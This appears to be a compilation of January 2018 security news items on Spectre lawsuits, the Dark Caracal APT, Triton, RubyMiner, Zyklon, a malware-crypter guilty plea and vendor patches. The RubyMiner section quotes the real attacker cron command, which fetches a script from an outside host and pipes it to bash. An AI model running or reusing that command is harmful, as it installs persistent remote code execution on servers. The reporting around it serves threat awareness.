Lawsuits announced by law firms Pomerantz and Rosen allege that AMD “made materially false and/or misleading statements and/or failed to disclose that: (1) a fundamental security flaw in Advanced Micro’s processor chips renders them susceptible to hacking; and (2) as a result, Advanced Micro’s public statements were materially false and misleading at all relevant times.”
The value of AMD shares went up after the company claimed that its products were not affected, but fell by $0.12, or nearly 1%, after the company confirmed on January 11 that its CPUs are in fact vulnerable to Spectre attacks.
Anyone who purchased AMD shares between February 21, 2017, when the company filed an annual report with the SEC, and January 11, 2018, can join the lawsuits.
The complaints point to several SEC filings from this period that allegedly led to AMD shares being artificially and falsely inflated. Plaintiffs claim they would not have acquired AMD stock at prices inflated by misleading statements and withholding information about the vulnerabilities. Google informed vendors of the flaws in June and July 2017.
In the case of Apple, whose processors rely on ARM technology, the complaint says “all Apple processors are defective because they were designed by Defendant Apple in a way that allows hackers and malicious programs potential access to highly secure information stored on iDevices.”
Plaintiffs claim Apple had known about the flaws for a long time, but did not take action until recently. The complaint, filed on January 8, said Apple had not provided any mitigations against Spectre attacks, but the tech giant did release software updates on the same day.
The complaint claims plaintiffs would not have purchased Apple devices or they would not have paid the price they paid had they known about the vulnerabilities.
Dark Caracal APT – Lebanese intelligence is spying on targets for years
19.1.2018 securityaffairs APT
A new long-running player emerged in the cyber arena, it is the Dark Caracal APT, a hacking crew associated with to the Lebanese General Directorate of General Security that already conducted many stealth hacking campaigns.
Cyber spies belonging to Lebanese General Directorate of General Security are behind a number of stealth hacking campaigns that in the last six years, aimed to steal text messages, call logs, and files from journalists, military staff, corporations, and other targets in 21 countries worldwide.
New nation-state actors continue to improve offensive cyber capabilities and almost any state-sponsored group is able to conduct widespread multi-platform cyber-espionage campaigns.
This discovery confirms that the barrier to entry in the cyber-warfare arena has continued to
decrease and new players are becoming even more dangerous.
The news was reported in a detailed joint report published by security firm Lookout and digital civil rights group the Electronic Frontier Foundation.
The APT group was tracked as Dark Caracal by the researchers, its campaigns leverage a custom Android malware included in fake versions of secure messaging apps like Signal and WhatsApp.
“Lookout and Electronic Frontier Foundation (EFF) have discovered Dark Caracal2, a persistent and prolific actor, who at the time of writing is believed to be administered out of a building belonging to the Lebanese General Security Directorate in Beirut. At present, we have knowledge of hundreds of gigabytes of exfiltrated data, in 21+ countries, across thousands of victims. Stolen
data includes enterprise intellectual property and personally identifiable information.” states the report.
The attack chain implemented by Dark Caracal relies primarily on social engineering, the hackers used messages sent to the victims via Facebook group and WhatsApp messages. At a high-level, the hackers have designed three different kinds of phishing messages to trick victims into visiting a compromised website, a typical watering hole attack.

The malicious app could exfiltrate text messages, including two-factor authentication codes, and other data from the victim’s device. Dark Caracal malware is also able to use devices cameras and the microphone to spy on the victims.
Unfortunately, the APT group also used another powerful surveillance software in its campaign, the malware is the dreaded FinFisher, a spyware that is often marketed to law enforcement and government agencies.
Researchers from Lookout and the EFF discovered a number of test devices that appeared to be located in the Beirut building of the Lebanese General Directorate of General Security, suggesting that Dark Caracal APT is linked to the Government
“Devices for testing and operating the campaign were traced back to a building belonging to the Lebanese General Directorate of General Security (GDGS), one of Lebanon’s intelligence agencies. Based on the available evidence, it is likely that the GDGS is associated with or directly supporting the actors behind Dark Caracal. ” continues the report.
Dark Caracal also has a Windows malware in its arsenal, the malicious code was able to collect screenshots and files from the infected PCs.

Lookout and the EFF launched their investigation in July 2017, the researchers were able to identify the Command and Control infrastructure and determined that the Dark Caracal hackers were running six unique campaigns. Some of the hacking campaigns had been ongoing for years targeting a large number of targets in many countries, including China, the United States, India, and Russia.
“Since we first gained visibility into attacker infrastructure in July 2017, we have seen millions of requests being made to it from infected devices. This demonstrates that Dark Caracal is likely running upwards of six distinct campaigns in parallel, some of which have been operational since January 2012. Dark Caracal targets a broad range of victims.” states the analysis. “Thus far, we have identified members of the military, government officials, medical practitioners, education professionals, academics, civilians from numerous other fields, and commercial enterprises as targets.”
Further details are provided in the technical report that includes more than 90 indicators of
compromise (IOC).
Triton Malware Exploited Zero-Day in Schneider Electric Devices
19.1.2018 securityweek Virus
The recently discovered malware known as Triton and Trisis exploited a zero-day vulnerability in Schneider Electric’s Triconex Safety Instrumented System (SIS) controllers in an attack aimed at a critical infrastructure organization.
The malware, designed to target industrial control systems (ICS), was discovered after it caused a shutdown at an organization in the Middle East. Both FireEye and Dragos published detailed reports on the threat.
Triton is designed to target Schneider Electric Triconex SIS devices, which are used to monitor the state of a process and restore it to a safe state or safely shut it down if parameters indicate a potentially dangerous situation. The malware uses the TriStation proprietary protocol to interact with SIS controllers, including read and write programs and functions.
Schneider initially believed that the malware had not leveraged any vulnerabilities in its product, but the company has now informed customers that Triton did in fact exploit a flaw in older versions of the Triconex Tricon system.
The company says the flaw affects only a small number of older versions and a patch will be released in the coming weeks. Schneider is also working on a tool – expected to become available next month – that detects the presence of the malware on a controller and removes it.
Schneider has highlighted, however, that despite the existence of the vulnerability, the Triton malware would not have worked had the targeted organization followed best practices and implemented security procedures.
Specifically, the Triton malware can only compromise a SIS device if it’s set to PROGRAM mode. The vendor recommends against keeping the controller in this mode when it’s not actively configured. Had the targeted critical infrastructure organization applied this recommendation, the malware could not have compromised the device, even with the existence of the vulnerability, which Schneider has described as only one element in a complex attack scenario.
The company noted that its product worked as designed – it shut down systems when it detected a potentially dangerous situation – and no harm was incurred by the customer or their environment.
In its advisory, Schneider also told customers that the malware is capable of scanning and mapping systems.
“The malware has the capability to scan and map the industrial control system to provide reconnaissance and issue commands to Tricon controllers. Once deployed, this type of malware, known as a Remotely Accessible Trojan (RAT), controls a system via a remote network connection as if by physical access,” Schneider said.
The industrial giant has advised customers to always implement the instructions in the “Security Considerations” section of the Triconex documentation. The guide recommends keeping the controllers in locked cabinets and even displaying an alarm whenever they are set to “PROGRAM” mode.
While it’s unclear who is behind the Triton/Trisis attack, researchers agree that the level of sophistication suggests the involvement of a state-sponsored actor. Industrial cybersecurity and threat intelligence firm CyberX believes, based on its analysis of Triton, that the malware was developed by Iran and the targeted organization was in Saudi Arabia.
Oracle January 2018 Critical Patch Update also addresses Spectre and Meltdown
18.1.2018 securityaffairs Vulnerebility
Oracle rolled out the January 2018 Critical Patch Update that includes 237 security fixes in its products, the majority of which is remotely exploitable without authentication.
The January 2018 Critical Patch Update also includes security updates that address Spectre and Meltdown vulnerabilities.
“The January 2018 Critical Patch Update provides fixes for certain Oracle products for the Spectre (CVE-2017-5753, CVE-2017-5715) and Meltdown (CVE-2017-5754) Intel processor vulnerabilities. Please refer to this Advisory and the Addendum to the January 2018 Critical Patch Update Advisory for Spectre and Meltdown MOS note (Doc ID 2347948.1).” reads the advisory published by Oracle. “This Critical Patch Update contains 237 new security fixes across the product families listed below. Please note that a MOS note summarizing the content of this Critical Patch Update and other Oracle Software Security Assurance activities is located at January 2018 Critical Patch Update: Executive Summary and Analysis.”
The January 2018 Critical Patch Update contains 13 new security fixes for the Oracle Sun Systems Products Suite that address 7 remotely exploitable issues.
Oracle updates include the fix for the Spectre CVE-2017-5715 vulnerability affecting its Oracle X86 Servers and Oracle VM VirtualBox. The security updates for Oracle X86 Servers include Intel microcode that allows mitigating the issue in OS and VM.
“Application of firmware patches to pick up the Intel microcode is required only for Oracle x86 servers using non Oracle OS and Virtualization software. Oracle OS and Oracle VM patches for CVE-2017-5715 will include updated Intel microcode.” reads a note included in the advisory “Oracle OS and Oracle VM patches for CVE-2017-5715 will include updated Intel microcode,”
The advisory includes the full list of fixes along with affected products, the product with the largest number of fixes is Financial Services Applications (34 patches, 13 of them remotely exploitable without authentication).
The second product for the number of fixes is the Fusion Middleware with 27 fixes (21 of them remotely exploitable without authentication).
The third is MySQL with 25 fixes, 6 of which remotely exploitable.
Let’s close with the most severe issue, the CVE-2018-2611 flaw rated with CVSS score 10 affects Sun ZFS Storage Appliance Kit (AK).
RubyMiner Monero Cryptominer affected 30% of networks worldwide in just 24h
18.1.2018 securityaffairs Hacking
Security researchers at Check Point have spotted a malware family dubbed RubyMiner that is targeting web servers worldwide in an attempt to exploit their resources to mine Monero cryptocurrency.
RubyMiner, was first spotted last week when a massive campaign targeted web servers worldwide, most of them in the United States, Germany, United Kingdom, Norway, and Sweden.
The experts believe that a single lone attacker is behind the attacks, in just one day he attempted to compromise nearly one-third of networks globally.
“In the last 24 hours, 30% of networks worldwide have experienced compromise attempts by a crypto-miner targeting web servers.” read the analysis from Check Point.
“During that period, the lone attacker attempted to exploit 30% of all networks worldwide to find vulnerable web servers in order to mobilize them to his mining pool. Among the top countries targeted are the United States, Germany, United Kingdom, Norway and Sweden, though no country has gone unscathed.”

The malware targets both Windows and Linux servers, attempting to exploit old vulnerabilities in PHP, Microsoft IIS, and Ruby on Rails to deploy the Monero miner.
The Italian security firm Certego noticed the same attacks that began on January 10.
“Our threat intelligence platform has been logging a huge spike in ruby http exploiting since yesterday (10 January) at 23:00.” states the report published by Certego.
“The exploit has been trying to leverage a fairly old CVE (CVE-2013-0156) that allows remote code execution. The following public Emerging Threat signature cover the exploit:”
The attack doesn’t appear very sophisticated, the hacker did not attempt to conceal his operations, but it was focused on infecting the larger number of servers in the shortest time.
“Surprisingly, by using old vulnerabilities published and patched in 2012 and 2013, it doesn’t seem that stealth was part of the attacker’s agenda either. Instead, the attacker chose to exploit multiple vulnerabilities in HTTP web servers, to distribute an open source Monero miner – XMRig.” continues the analysis.
“In fact, XMRig usually sends a donation of 5% of the revenue gained from the mining process to the code’s author. However, even this amount was too much for the attacker to part with as that ‘donation element’ was deleted from the code, giving the enthusiast 100% of the profit.”
At the time of the report, only 700 servers worldwide have been successfully compromised in the first 24 hours of attacks.
The experts from Certego observed the attacker exploiting the CVE-2013-0156 remote code execution flaw in Ruby on Rails.
The attacker sends a base64 encoded payload inside a POST request in the attempt to trick the interpreter into executing it.
The malicious payload is a bash script that adds a cronjob that runs every hour and downloads a robots.txt file containing a shell script, used to fetch and execute the cryptominer. The scheduler is being told to run the whole process, including downloading the file from the server every hour.
“The cron is a UNIX based scheduler which allows running scheduled tasks at fixed times via its own syntax. Running the crontab command with the –r argument will remove all existing tasks in the existing crontab and allow for the miner to take full priority.” continues the analysis from Checkpoint.
echo “1 * * * * wget -q -O – http://internetresearch.is/robots.txt 2>/dev/null|bash >/dev/null 2>&1″|crontab –
“Now the attacker can inject the new job to the clean crontab file using the “1 * * * *” which will tell the scheduler to run once an hour for one minute infinitely.
The new job will download and execute the “robots.txt” file hosted on “internetresearch.is.” and the mining process can begin.”
Experts believe that the robots.txt file could be used also as a kill switch for RubyMiner, modify the robots.txt file on the compromised webserver it is possible to deactivate the malware.
“Within a minute, all the machines re-downloading the file will be receiving files without the crypto miners,” Check Point notes.
The expert noticed that one of the domains used by the attacker, lochjol.com, was involved in an attack that abused the Ruby on Rails vulnerability in 2013.
Check Point researchers also published the IoC related to RubyMiner.
KillaMuvz, the creator of the Cryptex tool family pleads guilty to running malware services
18.1.2018 securityaffairs Virus
The Briton Goncalo Esteves (24), also known as KillaMuvz, has pleaded guilty to charges related to creating and running malware services.
The Briton Goncalo Esteves (24) has pleaded guilty to charges related to creating and running malware services.
Such kind of platforms allows crooks to improve the development of their malicious codes. The malware created with the Esteves’ malware services would not be detected by antivirus software.
Esteves that was used the moniker ‘KillaMuvz’ is the creator of Cryptex tool commonly used by vxers to encrypt their files in an effort to avoid the detection. The first version of Cryptex was released in October 2011 and was continuously improved.
According to the NCA, Esteves has pleaded guilty to two computer misuse charges and one count of money laundering, the sentence is planned for February 12.
“A cyber criminal has admitted running a product-testing service for hackers following a joint investigation by the National Crime Agency (NCA) and cyber security firm Trend Micro.
Goncalo Esteves, 24, of Cape Close, Colchester, Essex, ran the website reFUD.me, which allowed offenders to test, for a fee, whether their malicious cyber tools could beat anti-virus scanners.” reads the announcement published by the NCA.
“Under the pseudonym KillaMuvz, he also sold custom-made malware-disguising products and offered technical support to users.
He pleaded guilty to two computer misuse offences and a count of money laundering at Blackfriars Crown Court.”
Cryptex Reborn allowed vxers to encrypt the malware files in an effort to make them “Fully UnDetectable” (FUD).
Esteves sold Crypters for use in packages which varied in price according to the length of the licence. A month of Cryptex Lite cost $7.99 ( about £5 at the time of offending) while a lifetime licence for Cryptex Reborn cost $90 (about £60). The man also provided customer support via a dedicated Skype account and accepted payment either in conventional currency, in the cryptocurrency Bitcoin or in Amazon vouchers.
One of Esteves’ services was a website called reFUD.me that was launched in February 2015. It has been observed that the service was used to conduct at least 1.2 million scans.
An investigation conducted by the UK’s National Crime Agency (NCA) with the help of Trend Micro resulted in the arrest of Esteves and a woman.
Law enforcement shut down both service after the arrest, Esteves always denied that the software was created for malicious purposes.
According to the NCA, Esteves has pleaded guilty to two computer misuse charges and one count of money laundering, the sentence is planned for February 12.
“A cyber criminal has admitted running a product-testing service for hackers following a joint investigation by the National Crime Agency (NCA) and cyber security firm Trend Micro.
Goncalo Esteves, 24, of Cape Close, Colchester, Essex, ran the website reFUD.me, which allowed offenders to test, for a fee, whether their malicious cyber tools could beat anti-virus scanners.” reads the announcement published by the NCA.
“Under the pseudonym KillaMuvz, he also sold custom-made malware-disguising products and offered technical support to users.
He pleaded guilty to two computer misuse offences and a count of money laundering at Blackfriars Crown Court.”
Esteves advertised his service on the hackforums.net website, a well-known crime messageboard.
“A free service that offers fast and reliable file scanning to ensure that your files remain fully undetectable to anti-malware software.” reads the ad.
The NCA reported that Esteves made £32,000 from more than 800 Paypal transactions between 2011 and 2015.
There are no other information about the transactions made in Bitcoins and using Amazon vouchers.
Intel Tests Performance Impact of CPU Patches on Data Centers
18.1.2018 securityweek IT
Intel Patches for Meltdown and Spectre Cause More Frequent Reboots
Intel on Wednesday shared information on the performance impact of the Meltdown and Spectre patches on data centers, and the company told customers that systems with several types of processors may experience more frequent reboots after firmware updates are installed.
Performance impact on data centers
Roughly one week ago, Intel informed customers that the mitigations for the recently disclosed CPU flaws should have a negligible performance impact for operations typically conducted on home and business PCs. The company reported seeing performance penalties ranging from 2-14% on these types of systems.
Intel has also conducted some performance tests on data centers and the initial results show that, as expected, impact depends on the type of workload and the configuration of the system.
Tests conducted on Intel Xeon Scalable (Skylake) systems showed that impact on integer and floating point throughput, Linpack, STREAM, server-side Java, and energy efficiency, which are typical for enterprise and cloud customers, was 0-2%.
In the case of online transaction processing (OLTP), Intel saw a performance impact of roughly 4%. The company is in the process of conducting more tests and believes the results will depend on system configuration and other factors.
In the case of FlexibleIO, which simulates various I/O workloads, throughput performance decreased by 18% when the CPU was stressed, but there was no impact when CPU usage was low.
Intel saw the most significant performance penalties during Storage Performance Development Kit (SPDK) tests, specifically using iSCSI, reaching 25% when only a single core was used. However, there was no impact on performance when SPDK vHost was used.
Performance penalties of Intel patches on data centers
Microsoft, AWS, Red Hat and others have also shared information on the impact of the Spectre and Meltdown mitigations on performance.
Intel has released firmware updates for 90% of the CPUs released in the last five years. While the company claims that the updates are effective at mitigating the Spectre and Meltdown attacks, users have reported seeing more frequent reboots after applying patches.
Intel initially said only systems running Broadwell and Haswell CPUs experienced more frequent reboots, but similar behavior has also been reported on Ivy Bridge-, Sandy Bridge-, Skylake-, and Kaby Lake-based platforms.
“We have reproduced these issues internally and are making progress toward identifying the root cause. In parallel, we will be providing beta microcode to vendors for validation by next week,” said Navin Shenoy, executive vice president and general manager of Intel’s Data Center Group.
Many affected vendors, including system manufacturers, have already released patches and workarounds for the Spectre and Meltdown vulnerabilities, but installing them has been known to cause serious problems.
Microsoft’s initial patches prevented systems with some AMD processors from booting, and Canonical’s Meltdown fix broke some devices running Ubuntu. Industrial control systems (ICS) vendors have warned customers that the patches for the CPU vulnerabilities should be thoroughly tested before being installed in order to prevent any disruptions.
Former CIA Agent Arrested With Top Secret Info
18.1.2018 securityweek BigBrothers
US authorities said Tuesday they had arrested a former CIA agent, Hong Kong resident Jerry Chun Shing Lee, after discovering he had an unauthorized notebook that had the identities of undercover US spies.
Lee, a naturalized US citizen also known as Zhen Cheng Li, was arrested late Monday after he arrived at JFK International Airport in New York.
The Department of Justice said Lee, 53, grew up in the United States and served in the US Army before joining the Central Intelligence Agency as a case officer in 1994.
He served in unnamed overseas locations and left the agency in 2007, later apparently taking a job in Hong Kong.
In a complaint filed in a New York federal court, the Justice Department said that in 2012, FBI agents with court-ordered warrants secretly searched Lee's luggage while he was travelling in the United States and found he was carrying top secret materials he was not authorized to have.
"Agents found two small books containing handwritten notes that contained classified information, including but not limited to, true names and phone numbers of assets and covert CIA employees, operational notes from asset meetings, operational meeting locations and locations of covert facilities," the Justice Department said.
Lee was charged with unlawful retention of national defense information, a charge that can bring up to 10 years in prison.
Officials did not say why it took so long to bring charges against Lee, or whether he had leaked any materials to foreign countries.
But the case takes place amid concern in the US intelligence community that the Chinese government has been able to cripple their operations in that country.
The New York Times reported last year that starting in 2010, to the end of 2012, the Chinese killed "at least a dozen" sources the CIA had inside China and imprisoned six or more others.
A hunt for a "mole" in the agency led to one person, a "former operative" now living elsewhere in Asia, the Times said. But there was not enough information to arrest him.
But others in the agency blamed sloppy work and not a mole, the Times added.
Asked about the case at a regular press briefing in Beijing Wednesday, Chinese foreign ministry spokesman Lu Kang said: "I'm not aware of the information you've mentioned."
PureSec Emerges From Stealth With Security Product for Serverless Apps
18.1.2018 securityweek BigBrothers
Tel Aviv, Israel-based startup PureSec emerged from stealth mode on Wednesday with a security platform designed for serverless architectures and a guide that describes the top 10 risks for serverless applications.
Founded by Shaked Zin (CEO), Avi Shulman (VP of R&D) and Ory Segal (CTO), PureSec raised $3 million in May 2017 in a seed round led by TLV Partners.
PureSec’s product is powered by the company’s Serverless Security Runtime Environment (SSRE) technology, which provides a trusted and safe environment for serverless functions.
Applications built on serverless architectures do not require an always-on physical or virtual server. Instead, resources are provided dynamically as Backend-as-a-Service (BaaS) and Function-as-a-Service (FaaS) services. Amazon’s AWS Lambda, Microsoft’s Azure Functions, Google Cloud Functions and IBM BlueMix Cloud Functions are the most popular serverless platforms.PureSec launches serverless security product
Using serverless architectures has many advantages, including the fact that developers can focus on product functionality without having to worry about the server side, including when it comes to applying security patches. However, the developer is still responsible for ensuring that the application is resilient to attacks.
PureSec’s product aims to address this by providing runtime protection via two layers: a firewall and a behavioral engine.
“The first layer, the Serverless Function Firewall, makes sure that input going into the function is safe for usage as event input. It can detect application layer attacks that are relevant for serverless architectures - like NoSQL Injections, SQL Injections, XSS, Local File Inclusion, Runtime Code Injections, etc. It is working on the event-data for the function (the arguments), so it is protocol agnostic and can handle any kind of event triggers (it's not limited to HTTP),” Segal told SecurityWeek.
“Once the function starts executing, our behavioral detection engine monitors ‘operations’ and ‘interactions’ performed by the function in real-time, making sure that only good behaviors are performed. Our research team spent time modeling good behavior, as well as malicious behavior, and we can detect attempts to subvert function logic, attempt to access files in an unauthorized way, attempts to download malware or execute it, or leak data. This is purely behavioral and does not rely on signatures, in order to provide 0-day protection. It's basically positive security applied to function behaviors,” he added.
PureSec’s product, currently available in pre-Beta, has already been tested by various organizations, including a very large US retail company, several global ad tech firms, and some US-based cloud technology firms. Some large US-based companies migrating systems to AWS Lambda may be signed up soon.
The company could not provide any information on pricing and general availability.
Top 10 risks for serverless applications
PureSec has also published a guide describing the top 10 risks for applications built on serverless architectures. The guide, designed for both security and development teams, provides mitigations, best practices, and comparisons to traditional applications.
Inspired by the OWASP Top 10, the document covers issues such as function event data injection, broken authentication, insecure deployment configuration, over-privileged function permissions and roles, inadequate function monitoring and logging, insecure third-party dependencies, insecure application secrets storage, denial-of-service and financial resource exhaustion, serverless function execution flow manipulation, and improper exception handling and verbose error messages.
A study conducted by the company showed that the adoption of serverless architectures has seen exponential growth, but there is a significant gap in knowledge of serverless security.
Threat Intelligence Tech Firm Anomali Raises $40 Million
18.1.2018 securityweek IT
Anomali, a security technology firm that offers a SaaS-based threat intelligence platform, today announced that it has raised $40 million in series D funding.
The additional funding brings the total amount raised to-date by the company to $96 million.
Anomali Logo
According to the company, the investment will help accelerate its growth globally and continue product development.
Formerly known as ThreatStream, the company rebranded itself as Anomali in February 2016.
Headquartered in Redwood City, Calif., the company is led by ArcSight co-founder Hugh Njemanze, who took the role as CEO in July 2014. Njemanze co-founded ArcSight in May 2000 and led product development, information technology deployment and product research leading up to HP’s acquisition of ArcSight for $1.75 billion in 2010.
The Series D round was led by Lumia Capital, with Deutsche Telekom Capital Partners (DTCP), Telstra and Sozo Ventures also participating in the round along with returning investors GV, General Catalyst, IVP and Paladin Capital Group.
Crypto-Mining Attack Targets Web Servers Globally
18.1.2018 securityweek Attack
A new malware family is targeting web servers worldwide in an attempt to ensnare them into a crypto-mining botnet, security researchers have discovered.
Dubbed RubyMiner, the threat was discovered last week, when it started launching massive attacks on web servers in the United States, Germany, United Kingdom, Norway, and Sweden. Within a single day, the attackers behind this malware attempted to compromise nearly one third of networks globally, Check Point revealed last week.
The purpose of the attack, which is targeting both Windows and Linux servers, is to install a Monero miner by exploiting old vulnerabilities that have been published and patched in 2012 and 2013. The attackers weren’t looking for stealth compromise, but attempted to compromise a large number of vulnerable HTTP web servers as quickly as possible.
The infection campaign is targeting vulnerabilities in PHP, Microsoft IIS, and Ruby on Rails. Despite the large number of compromise attempts observed, only 700 servers worldwide have been successfully enslaved within the first 24 hours of attacks.
The attack on Ruby on Rails attempts to exploit CVE-2013-0156, a remote code execution vulnerability. A base64 encoded payload is delivered inside a POST request, expecting the Ruby interpreter on the server to execute it.
The payload is a bash script designed to add a cronjob that runs every hour and downloads a robots.txt file containing a shell script, designed to fetch and execute the crypto-miner, but not before checking whether it is already active on the host. Not only the mining process, but the entire download and execution operation runs every hour.
“This is possibly to allow the attacker to initiate an immediate kill switch for the miner bot. If the attacker would like to end the process on the infected machines, all that needs to be done is modify the robots.txt file on the compromised webserver to be inactive. Within a minute, all the machines re-downloading the file will be receiving files without the crypto miners,” Check Point notes.
The deployed malware – on all infected servers – is XMRig, a Monero miner that was used in September 2017 in an attack exploiting a vulnerability in Microsoft IIS 6.0, the webserver in Windows Server 2003 R2.
One of the domains used in the newly observed infection campaign is lochjol.com, which was previously used in an attack in 2013. That attack abused the Ruby on Rails vulnerability as well, and also had some features common with the current incident, but the researchers couldn’t determine further connections between the two, especially with their purpose seemingly different.
Threat Actors Quickly Adopt Effective Exploits
18.1.2018 securityweek Exploit
Cybercriminals and nation state groups were quick to adopt the most effective exploits last year, a new AlienVault report reveals.
Not only do the most effective exploits proliferate quickly between cybercriminals, but some of them remain popular for years after their initial discovery.
The top 10 list of exploits – by number of occurrences in vendor reports – is dominated by Microsoft Office and Microsoft Windows, data from AlienVault’s Open Threat Exchange (OTX) platform reveals. Adobe Flash, Microsoft .NET, and Android/Linux were also present on the list, with one exploit each.
The exploit to appear most often in vendor reports last year was CVE-2017-0199, a code execution bug affecting Microsoft Office. Detailed in April 2017, when it was already being abused in attacks, the vulnerability started being adopted almost immediately, and the trend continued toward the end of the year as well.
The popularity of this exploit continued to grow even after Microsoft released a patch. Originally abused with malicious Rich Text File (RTF) documents, the flaw was leveraged with PowerPoint Slide Show files by August, and threat actors continued to use it in this manner in the following months as well.
Some attackers combined multiple exploits to avoid detection, using CVE-2017-0199 together with CVE-2012-0158, an old Office flaw that is still exploited in many campaigns and which made it to the third position on AlienVault’s top 10 exploits for last year.
The second place went to CVE-2015-1641, an exploit that was already highly popular one year after it became public. Actors exploiting the vulnerability include the Patchwork cyberespionage group and cybercriminals located in Nigeria.
In addition to CVE-2017-0199, three other exploits discovered in 2017 were among the most reported by vendors, namely CVE-2017-0144, CVE-2017-0262, and CVE-2017-8759. A .NET zero-day, CVE-2017-8759 was patched in September, after it was abused to deliver the FinFisher malware to Russian-speaking individuals.
The only exploit targeting operating systems other than Windows that made it to AlienVault’s top 10 list is CVE-2013-6282, targeting a bug leveraged by Android malware to escalate privileges once installed on a victim’s phone.
A Windows 2000 flaw reported in 2001 was encountered the most by AlienVault’s customers, the company reports. Two vulnerabilities from 2017 made it to the top 10 list of exploits seen the most, namely CVE-2017-0144 and CVE-2017-5638 (an Apache Struts bug).
“This data-set is very large, and consists of many billions of security events. However the data is heavily biased towards “noisy” network based exploit attempts from worms and exploit scanners. This explains why we’re still recording ancient vulnerabilities from 2001 in this table,” AlienVault points out.
Briton Pleads Guilty to Running Malware Services
18.1.2018 securityweek Virus
Goncalo Esteves, a 24-year-old man from the United Kingdom, has pleaded guilty to charges related to creating and running services designed to help cybercriminals develop malware that would not be detected by antivirus products.
One of Esteves’ services was a website called reFUD.me. Created in February 2015, the site allowed cybercriminals to learn if their malware samples would be detected by antiviruses from various vendors. When it was shut down several months later, the service claimed that it had been used to conduct 1.2 million scans.
The man, known online as KillaMuvz also created Cryptex, a tool that allowed malware developers to encrypt their files in an effort to make them more difficult to detect. Cryptex had been available since October 2011, but it had been improved over time.
Use of the reFUD and Cryptex tools was not free. For example, users had to pay $8 per month for the lite version of Cryptex or $90 for a lifetime license for Cryptex Reborn, which experts described as highly sophisticated.
Esteves and a woman were arrested in November 2015 as a result of an investigation conducted by Trend Micro and the UK’s National Crime Agency (NCA). Both services were shut down around the time of their arrest.
A local news site reported in March 2017 that Esteves had pleaded not guilty to four charges of computer misuse and one charge of obtaining money under the Proceeds of Crime Act 2002. The man insisted at the time that his software was designed for legitimate use.
However, the NCA announced this week that Esteves has pleaded guilty to two computer misuse charges and one count of money laundering. He will be sentenced on February 12.
Authorities said Esteves received roughly £32,000 ($44,000) for his services between 2011 and 2015. However, this only represents payments made through PayPal; the actual profit is likely much higher since he also accepted payment in bitcoins and Amazon vouchers.
Zyklon Malware Delivered via Recent Office Flaws
18.1.2018 securityweek Vulnerebility
A piece of malware known as Zyklon has been delivered by cybercriminals using some relatively new vulnerabilities in Microsoft Office, FireEye reported on Wednesday.
Zyklon has been around since early 2016 and it allows attackers to conduct a wide range of malicious activities, including launch distributed denial-of-service (DDoS) attacks, log keystrokes, steal passwords, and mine cryptocurrency.
A recent campaign observed by FireEye has been aimed at organizations in the telecommunications, insurance and financial services sectors. The malware has been delivered as a ZIP archive attached to spam emails.
The ZIP file contains a specially crafted Word document that exploits one of three weaknesses in Microsoft Office to deliver a PowerShell script that downloads the final Zyklon payload from a remote server.
One of the vulnerabilities exploited by the malicious documents is CVE-2017-8759, a flaw patched by Microsoft in September 2017 after FireEye noticed that it had been exploited to deliver spyware. The security hole was later used by China-linked cyberspies to target organizations in the United States.
Another flaw exploited to deliver Zyklon is CVE-2017-11882, a 17-year-old vulnerability in the Equation Editor component that Microsoft patched in November. CVE-2017-11882 has been leveraged by Iranian cyberspies, the Cobalt hacking group, and others.
Cybercriminals have also abused the Dynamic Data Exchange (DDE) feature in Office to spread the malware. Russia-linked cyberspies and many other threat actors have abused DDE to deliver malware, which ultimately led to Microsoft disabling the feature in all versions of Word in an effort to prevent attacks.
If the malicious documents successfully exploit one of these weaknesses, they download a PowerShell script that injects code and fetches the final payload from a server.
The malware uses the Tor network to communicate with its command and control (C&C) server. Once a connection has been established, the attacker can instruct the malware to provide information about the infected system, launch DDoS attacks, mine cryptocurrency, and upload harvested data.
In addition to built-in functionality, Zyklon has several plugins that can be loaded for additional features. The plugins allow attackers to steal passwords from popular web browsers, FTP and email passwords, keys associated with video games, and software license keys.
The malware can also establish a Socks5 proxy on the infected machine, and it can hijack the clipboard in order to replace Bitcoin addresses copied by the victim with addresses owned by the attacker.
Researchers Earn $100,000 for Hacking Pixel Phone
18.1.2018 securityweek Vulnerebility
A team of researchers has earned more than $100,000 from Google for an Android exploit chain that can be used to hack the company’s Pixel phone remotely simply by getting the targeted user to access a malicious website.
Google’s Pixel phone was the only device that was not hacked at last year’s Mobile Pwn2Own competition. However, researcher Guang Gong of Chinese security firm Qihoo 360 and his team did manage to find a couple of vulnerabilities that can be chained for a remote code injection exploit that works against Pixel and other Android smartphones.
The exploit relies on two vulnerabilities: CVE-2017-5116 and CVE-2017-14904. The former is a type confusion flaw in the V8 open-source JavaScript engine and it can be exploited for remote code execution in a sandboxed Chrome render process. Google patched this security hole in September with the release of Chrome 61.
The second vulnerability affects Android's libgralloc module and it can be exploited to escape the Chrome sandbox. This privilege escalation flaw was patched by Google in December with its monthly Android updates.
Combining the two vulnerabilities allows an attacker to inject arbitrary code into the system_server process by getting the targeted user to access a malicious URL in Chrome.
Gong and his team earned $105,000 for the exploit chain through the Android Security Rewards (ASR) program, and an additional $7,500 through the Chrome bug bounty program. This is the highest reward in the history of the ASR program, which is not surprising considering that it has been paid out for the first remote exploit chain since the ASR program was expanded last summer.
Google announced at the time that rewards for remote exploit chains or exploits leading to TrustZone or Verified Boot compromise increased to $200,000, and bounties for remote kernel exploits increased to $150,000.
Gong has published a guest post on Google’s security and Android developers blogs detailing both vulnerabilities and how the exploit chain works.
Cisco Patches Flaws in Email Security, Other Products
18.1.2018 securityweek Vulnerebility
Cisco has patched several high severity vulnerabilities, including ones that allow privilege escalation and denial-of-service (DoS) attacks, in its Unified Customer Voice Portal (CVP), Email Security, and NX-OS products.
Software updates released by the company for its Email Security product address a privilege escalation vulnerability (CVE-2018-0095) that allows a local attacker with guest user permissions to gain root access.
The flaw affects the administrative shell of the Email Security Appliance (ESA) and the Content Security Management Appliance (SMA), and it’s caused by an incorrect networking configuration.
“An attacker could exploit this vulnerability by authenticating to the targeted device and issuing a set of crafted, malicious commands at the administrative shell. An exploit could allow the attacker to gain root access on the device,” Cisco said.
A different high severity vulnerability (CVE-2018-0086) was patched by Cisco in its CVP product. The security hole allows a remote, unauthenticated attacker to cause a DoS condition on the device by sending specially crafted SIP invite traffic to the targeted appliance.
A high severity DoS bug (CVE-2018-0102) has also been patched in the NX-OS network operating system. An unauthenticated attacker with access to the network can leverage the flaw to cause vulnerable devices to reload.
